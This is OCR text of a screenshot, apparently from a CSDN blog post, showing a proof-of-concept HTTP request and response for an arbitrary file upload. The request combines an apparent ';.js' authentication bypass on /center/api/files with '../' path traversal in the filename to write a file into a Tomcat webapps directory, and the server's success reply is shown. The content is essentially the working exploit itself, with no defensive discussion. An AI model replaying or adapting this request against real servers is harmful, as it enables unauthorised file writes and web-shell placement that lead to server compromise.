 Request
Pretty Raw Hex \n
1 POST /center/api/files;.js HTTP/1.1
2 Host: 8443
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 251
8 Content-Type: multipart/form-data;
boundary=e54e7e5834c8c50e92189959fe7227a4
9
10 --e54e7e5834c8c50e92189959fe7227a4
11 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/ccc.tx
t"
12 Content-Type: application/octet-stream
13
14 ccc
15 --e54e7e5834c8c50e92189959fe7227a4--
16
17
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Thu, 07 Sep 2023 03:12:39 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 324
6 Connection: close
7 Set-Cookie: JSESSIONID=DF8BF7D829B23BDF5ACE6F680D8E46B7;
Path=/center; HttpOnly
8 Content-Language: zh_CN
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Disposition: inline;filename=f.txt
13
14 {
"code":"0",
"data":{
"filename":
"../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/ccc
.txt",
"link":
"/download1/center_faq/resource/6b2ce
633-dc5d-4f45-9423-9673b98159f0/../../../../../bin/tomcat/apach
e-tomcat/webapps/clusterMgr/ccc.txt",
"id":"6b2ce633-dc5d-4f45-9423-9673b98159f0"
},
"msg":""
}
CSDN @明丨通丨哥丨哥